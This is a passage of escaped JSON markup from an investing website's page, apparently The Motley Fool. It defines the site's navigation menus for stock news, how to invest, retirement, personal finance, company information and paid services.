Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/growth-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-growth-stocks\"},{\"title\":\"Dividend Kings\",\"link\":\"/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-dividend-kings\"},{\"title\":\"Best Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/best-index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-index-funds\"},{\"title\":\"Next Cryptos to Explode\",\"link\":\"/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-next-cryptos-to-explode\"}]},{\"title\":\"Industries to Invest In\",\"items\":[{\"title\":\"Technology\",\"link\":\"/investing/stock-market/market-sectors/information-technology/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-technology\"},{\"title\":\"Energy\",\"link\":\"/investing/stock-market/market-sectors/energy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-energy\"},{\"title\":\"Real Estate\",\"link\":\"/investing/stock-market/market-sectors/real-estate-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-real-estate\"},{\"title\":\"Healthcare\",\"link\":\"/investing/stock-market/market-sectors/healthcare/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-healthcare\"},{\"title\":\"Consumer Goods\",\"link\":\"/investing/stock-market/market-sectors/consumer-staples/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-consumer-goods\"},{\"title\":\"Materials\",\"link\":\"/investing/stock-market/market-sectors/materials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-materials\"},{\"title\":\"Industrials\",\"link\":\"/investing/stock-market/market-sectors/industrials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-industrials\"}]}]}}],[\"$\",\"$L33\",\"2\",{\"menuItem\":{\"title\":\"How to Invest\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Investing 101\",\"items\":[{\"title\":\"How to Invest Money\",\"link\":\"/investing/how-to-invest/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-money\"},{\"title\":\"What to Invest In\",\"link\":\"/investing/how-to-invest/what-to-invest-in/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-what-to-invest-in\"},{\"title\":\"How to Invest in Stocks\",\"link\":\"/investing/how-to-invest/stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-stocks\"},{\"title\":\"How to Invest in ETFs\",\"link\":\"/investing/how-to-invest/etfs/\",\"target\":\"$undefined\",\"event_tracking_id\":\"invesing-101-how-to-invest-in-etfs\"},{\"title\":\"How to Invest in Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-index-funds\"},{\"title\":\"How to Invest in Bonds\",\"link\":\"/investing/how-to-invest/bonds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-bonds\"},{\"title\":\"Financial Dictionary\",\"link\":\"/terms/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-financial-dictionary\"}]},{\"title\":\"Stock Market Basics\",\"items\":[{\"title\":\"Stock Market 101\",\"link\":\"/investing/stock-market/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-101\"},{\"title\":\"Types of Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-types-of-stocks\"},{\"title\":\"Stock Market Sectors\",\"link\":\"/investing/stock-market/market-sectors/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-sectors\"},{\"title\":\"Stock Market Indexes\",\"link\":\"/investing/stock-market/indexes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-indexes\"},{\"title\":\"What Are Stock Splits?\",\"link\":\"/terms/s/stock-split/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-are-stock-splits\"},{\"title\":\"What Is Compound Interest?\",\"link\":\"/investing/how-to-invest/stocks/compound-interest-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-is-compound-interest\"},{\"title\":\"After Hours Trading\",\"link\":\"/terms/a/after-hours-trading/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-after-hours-trading\"}]},{\"title\":\"Start Investing\",\"items\":[{\"title\":\"How to Buy Stock\",\"link\":\"/investing/how-to-invest/stocks/how-to-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-to-buy-stock\"},{\"title\":\"Best Brokers for Beginners\",\"link\":\"https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokers-for-beginners\"},{\"title\":\"Best Brokerage Accounts\",\"link\":\"https://www.fool.com/money/buying-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokerage-accounts\"},{\"title\":\"Good Time to Buy Stocks\",\"link\":\"/investing/how-to-invest/stocks/good-time-to-buy-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-good-time-to-buy-stocks\"},{\"title\":\"How Many Shares to Buy?\",\"link\":\"/investing/how-to-invest/stocks/how-many-shares-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-many-shares-to-buy\"},{\"title\":\"Portfolio Diversification\",\"link\":\"/investing/how-to-invest/portfolio-diversification/\",\"target\":\"_blank\",\"event_tracking_id\":\"start-investing-portfolio-diversification\"},{\"title\":\"How to Invest $100\",\"link\":\"/investing/how-to-invest/how-to-invest-100-dollars/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-long-term-investing-strategies\"}]},{\"title\":\"Companies to Invest In\",\"items\":[{\"title\":\"Magnificent Seven Companies\",\"link\":\"/investing/how-to-invest/stocks/magnificent-seven/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-magnificent-seven-companies\"},{\"title\":\"Warren Buffett Investments\",\"link\":\"/investing/how-to-invest/famous-investors/warren-buffett-investments/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-warren-buffett-investments\"},{\"title\":\"Investing in ChatGPT\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-chatgpt\"},{\"title\":\"Investing in SpaceX\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-spacex\"},{\"title\":\"Investing in OpenAI\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-openai\"},{\"title\":\"Investing in Nvidia\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-nvidia\"},{\"title\":\"Investing in Databricks\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-databricks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-databricks\"}]}]}}],[\"$\",\"$L33\",\"3\",{\"menuItem\":{\"title\":\"Retirement\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Retirement Essentials\",\"items\":[{\"title\":\"Retirement News\",\"link\":\"/retirement-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-news\"},{\"title\":\"Retirement 101\",\"link\":\"/retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-101\"},{\"title\":\"Types of Retirement Accounts\",\"link\":\"/retirement/plans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-types-of-retirement-accounts\"},{\"title\":\"How to Contribute to 401k/IRA?\",\"link\":\"/retirement/plans/401k/contribute-to-401k-and-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-how-to-contribute-to-401k-ira\"},{\"title\":\"Strategies to Save for Retirement\",\"link\":\"/retirement/strategies/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-strategies-to-save-for-retirement\"},{\"title\":\"Asset Allocation for My Age\",\"link\":\"/retirement/strategies/asset-allocation-by-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-asset-allocation-for-my-age\"},{\"title\":\"Best IRA Brokerage Accounts\",\"link\":\"/money/buying-stocks/best-ira-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-best-ira-brokerage-accounts\"}]},{\"title\":\"Social Security Benefits\",\"items\":[{\"title\":\"Social Security 101\",\"link\":\"/retirement/social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-social-security-101\"},{\"title\":\"How to Maximize Social Security?\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-when-to-start-social-security\"},{\"title\":\"Full Retirement Age\",\"link\":\"/retirement/social-security/full-retirement-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-full-retirement-age\"},{\"title\":\"COLAs\",\"link\":\"/retirement/social-security/colas/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-colas\"},{\"title\":\"Calculate Your SS Benefits\",\"link\":\"/retirement/social-security/benefits-formula/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-calculate-your-ss-benefits\"},{\"title\":\"Collecting Spousal Benefits\",\"link\":\"/retirement/social-security/spousal-benefits/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-collecting-spousal-benefits\"},{\"title\":\"Maximize Social Security Benefit\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-maximize-social-security-benefit\"}]},{\"title\":\"Planning for Retirement\",\"items\":[{\"title\":\"How Much Do I Need to Retire?\",\"link\":\"/retirement/how-much-do-i-need/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-how-much-do-i-need-to-retire\"},{\"title\":\"When To Retire\",\"link\":\"/retirement/strategies/when-can-i-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-when-to-retire\"},{\"title\":\"401(k) Plans\",\"link\":\"/retirement/plans/401k/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-401k-plans\"},{\"title\":\"403(b) Plans\",\"link\":\"/retirement/plans/403b/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-403b-plans\"},{\"title\":\"Roth IRA Plans\",\"link\":\"/retirement/plans/roth-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-roth-ira-plans\"},{\"title\":\"IRA Plans\",\"link\":\"/retirement/plans/ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-ira-plans\"},{\"title\":\"HSA Plans\",\"link\":\"/retirement/plans/hsa/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-hsa-plans\"}]},{\"title\":\"Retired: What Now?\",\"items\":[{\"title\":\"Complete Retirement Guide\",\"link\":\"/retirement/complete-guide/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-complete-retirement-guide\"},{\"title\":\"Best \u0026 Worst States to Retire\",\"link\":\"/research/best-states-to-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-best-worst-states-to-retire\"},{\"title\":\"Average Retirement Savings\",\"link\":\"/research/average-retirement-savings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-average-retirement-savings\"},{\"title\":\"Moving for Retirement\",\"link\":\"/retirement/relocation/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-moving-for-retirement\"},{\"title\":\"Healthcare in Retirement\",\"link\":\"/retirement/healthcare-in-retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-healthcare-in-retirement\"},{\"title\":\"Understanding Taxes in Retirement\",\"link\":\"/retirement/taxes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-understanding-taxes-in-retirement\"},{\"title\":\"401(k) Minimum Distributions\",\"link\":\"/retirement/plans/401k/required-minimum-distributions/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-401k-minimum-distributions\"}]}]}}],[\"$\",\"$L33\",\"4\",{\"menuItem\":{\"title\":\"Personal Finance\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Credit Cards\",\"items\":[{\"title\":\"Best Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/best-credit-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-best-credit-cards\"},{\"title\":\"Compare Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/compare-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-compare-credit-cards\"},{\"title\":\"Credit Card Reviews\",\"link\":\"https://www.fool.com/money/credit-cards/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-reviews\"},{\"title\":\"Credit Card Guides and Tools\",\"link\":\"https://www.fool.com/money/credit-cards/guides-tools/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-guides-and-tools\"}]},{\"title\":\"Bank \u0026 Loans\",\"items\":[{\"title\":\"Best Savings Accounts\",\"link\":\"https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-savings-accounts\"},{\"title\":\"Bank Reviews\",\"link\":\"https://www.fool.com/money/banks/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-bank-reviews\"},{\"title\":\"Best Personal Loans\",\"link\":\"https://www.fool.com/money/personal-loans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-personal-loans\"},{\"title\":\"Personal Loan Reviews\",\"link\":\"https://www.fool.com/money/personal-loans/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-personal-loan-reviews\"}]},{\"title\":\"Homebuying\",\"items\":[{\"title\":\"Best Mortgage Lenders\",\"link\":\"https://www.fool.com/money/mortgages/best-mortgage-lenders/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-best-mortgage-lenders\"},{\"title\":\"Current Mortgage Rates\",\"link\":\"https://www.fool.com/money/mortgages/rates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-current-mortgage-rates\"},{\"title\":\"Mortgage Lender Reviews\",\"link\":\"https://www.fool.com/money/mortgages/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-mortgage-lender-reviews\"},{\"title\":\"Guide to Mortgages\",\"link\":\"https://www.fool.com/money/mortgages/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-guide-to-mortgages\"}]},{\"title\":\"Insurance\",\"items\":[{\"title\":\"Auto Insurance\",\"link\":\"https://www.fool.com/money/insurance/auto/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-auto-insurance\"},{\"title\":\"Home Insurance\",\"link\":\"https://www.fool.com/money/insurance/homeowners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-home-insurance\"},{\"title\":\"Life Insurance\",\"link\":\"https://www.fool.com/money/insurance/life/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-life-insurance\"}]}]}}],[\"$\",\"$L33\",\"5\",{\"menuItem\":{\"title\":\"About Us\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Purpose:\",\"heading2\":\"To make the world smarter, happier, and richer.\",\"paragraph_text\":\"Since 1993, The Motley Fool has empowered millions of individual investors with premium stock investing guidance, expert stock recommendations from seasoned investment analysts, and AI-powered stock analysis, plus free stock market insights and financial education through our website, podcasts, radio show, and newspaper column.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Who Is the Motley Fool?\",\"items\":[{\"title\":\"About Us\",\"link\":\"/about/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-about-us\"},{\"title\":\"Contact Us\",\"link\":\"/contact/customer-service/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-contact-us\"},{\"title\":\"Investing Philosophy\",\"link\":\"/about/investing-philosophy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-investing-philosophy\"},{\"title\":\"Motley Fool Money\",\"link\":\"/money/\",\"target\":\"_blank\",\"event_tracking_id\":\"who-is-the-motley-fool-motley-fool-money\"},{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-foundation\"},{\"title\":\"Reviews\",\"link\":\"/about/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-reviews\"},{\"title\":\"Newsroom\",\"link\":\"/contact/newsroom/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-newsroom\"}]},{\"title\":\"Social Media\",\"items\":[{\"title\":\"YouTube\",\"link\":\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"target\":\"_blank\",\"event_tracking_id\":\"social-media-youtube\"},{\"title\":\"LinkedIn\",\"link\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-linkedin\"},{\"title\":\"X\",\"link\":\"https://x.com/themotleyfool\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-x\"},{\"title\":\"Facebook\",\"link\":\"https://www.facebook.com/themotleyfool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-facebook\"},{\"title\":\"Instagram\",\"link\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-instagram\"},{\"title\":\"Discussion Boards\",\"link\":\"https://discussion.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-boards\"},{\"title\":\"CAPS - Stock Picking Community\",\"link\":\"https://caps.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-caps\"}]},{\"title\":\"Partner \u0026 Contribute\",\"items\":[{\"title\":\"Advertise With Us\",\"link\":\"/advertising/\",\"target\":\"_blank\",\"event_tracking_id\":\"partner-contribute-advertise-with-us\"},{\"title\":\"Become an Affiliate Partner\",\"link\":\"/affiliates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-become-an-affiliate-partner\"},{\"title\":\"Publishing Standards\",\"link\":\"/about/the-motley-fools-publishing-standards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-publishing-standards\"}]},{\"title\":\"Our Products \u0026 Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-one\"}]}]}}]],[\"$\",\"li\",null,{\"className\":\"flex items-center\",\"children\":[\"$\",\"$L34\",null,{\"href\":\"https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21\",\"className\":\"my-auto mr-auto ml-8 hidden rounded lg:block\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"absolute top-[60px] left-0 flex w-full justify-center perspective-[2000px]\",\"children\":[\"$\",\"$L35\",null,{\"className\":\"bg-royal-purple-1100 border-royal-purple-700 data-[state=closed]:animate-scaleOut data-[state=open]:animate-scaleIn relative mt-2.5 h-[var(--radix-navigation-menu-viewport-height)] w-screen origin-[top_center] overflow-hidden border-t px-6 transition-[width,_height] duration-300 sm:w-[var(--radix-navigation-menu-viewport-width)]\"}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"my-auto ml-auto lg:hidden\",\"children\":[\"$\",\"$L34\",null,{\"href\":\"https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21\",\"className\":\"my-auto mr-6 ml-auto rounded lg:hidden\"}]}],[\"$\",\"$L36\",null,{\"menu\":[{\"title\":\"Our Services\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Performance:\",\"heading2\":\"Unlock expert stock recommendations backed by decades of strong performance.\",\"paragraph_text\":\"The Motley Fool provides premium stock investing guidance and expert stock recommendations to help individual investors build long-term wealth. Our flagship service, Stock Advisor, has a strong performance track record and has helped millions invest smarter since 2002.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Motley Fool Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-one\"}]},{\"title\":\"Motley Fool Podcasts\",\"items\":[{\"title\":\"All Podcasts\",\"link\":\"/podcasts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-all-podcasts\"},{\"title\":\"Motley Fool Money Podcast\",\"link\":\"/podcasts/motley-fool-money/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-motley-fool-money-podcast\"},{\"title\":\"Rule Breaker Investing Podcast\",\"link\":\"/podcasts/rule-breaker-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-rule-breaker-investing-podcast\"}]},{\"title\":\"Motley Fool Nonprofit\",\"items\":[{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"_blank\",\"event_tracking_id\":\"motley-fool-nonprofit-the-motley-fool-foundation\"}]}]},{\"title\":\"Stock Market News\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Stock News\",\"items\":[{\"title\":\"Trending News\",\"link\":\"/trending-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-trending-news\"},{\"title\":\"Stock Market News\",\"link\":\"/investing-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-stock-market-news\"},{\"title\":\"Market Movers\",\"link\":\"/market-movers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-movers\"},{\"title\":\"Tech Stock News\",\"link\":\"/tech-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-tech-stock-news\"},{\"title\":\"Market Trends\",\"link\":\"/market-trends/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-trends\"},{\"title\":\"Consumer Stock News\",\"link\":\"/consumer-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-consumer-stock-news\"},{\"title\":\"Crypto News\",\"link\":\"/crypto-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-crypto-news\"}]},{\"title\":\"Markets\",\"items\":[{\"title\":\"Stock Market Indexes Today\",\"link\":\"/markets/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-market-indexes-today\"},{\"title\":\"Most Active Stocks Today\",\"link\":\"/markets/most-active-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-most-active-stocks\"},{\"title\":\"Today's Biggest Stock Gainers\",\"link\":\"/markets/top-stock-gainers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-gainers\"},{\"title\":\"Today's Biggest Stock Losers\",\"link\":\"/markets/top-stock-losers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-losers\"},{\"title\":\"Stock Quotes by Exchange\",\"link\":\"/quote/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-quotes-by-exchange\"},{\"title\":\"Market Research\",\"link\":\"/research/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-market-research\"},{\"title\":\"📨 Breakfast News\",\"link\":\"/investing/breakfast-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-breakfast-news\"}]},{\"title\":\"Best Buys\",\"items\":[{\"title\":\"Top Stocks to Buy Now\",\"link\":\"/investing/top-stocks-to-buy-and-hold/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-top-stocks-to-buy-now\"},{\"title\":\"Best ETFs to Buy\",\"link\":\"/investing/how-to-invest/etfs/etfs-to-buy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-etfs-to-buy\"},{\"title\":\"Best AI Stocks\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-ai-stocks\"},{\"title\":\"Best Growth Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/growth-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-growth-stocks\"},{\"title\":\"Dividend Kings\",\"link\":\"/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-dividend-kings\"},{\"title\":\"Best Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/best-index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-index-funds\"},{\"title\":\"Next Cryptos to Explode\",\"link\":\"/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-next-cryptos-to-explode\"}]},{\"title\":\"Industries to Invest In\",\"items\":[{\"title\":\"Technology\",\"link\":\"/investing/stock-market/market-sectors/information-technology/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-technology\"},{\"title\":\"Energy\",\"link\":\"/investing/stock-market/market-sectors/energy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-energy\"},{\"title\":\"Real Estate\",\"link\":\"/investing/stock-market/market-sectors/real-estate-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-real-estate\"},{\"title\":\"Healthcare\",\"link\":\"/investing/stock-market/market-sectors/healthcare/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-healthcare\"},{\"title\":\"Consumer Goods\",\"link\":\"/investing/stock-market/market-sectors/consumer-staples/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-consumer-goods\"},{\"title\":\"Materials\",\"link\":\"/investing/stock-market/market-sectors/materials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-materials\"},{\"title\":\"Industrials\",\"link\":\"/investing/stock-market/market-sectors/industrials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-industrials\"}]}]},{\"title\":\"How to Invest\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Investing 101\",\"items\":[{\"title\":\"How to Invest Money\",\"link\":\"/investing/how-to-invest/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-money\"},{\"title\":\"What to Invest 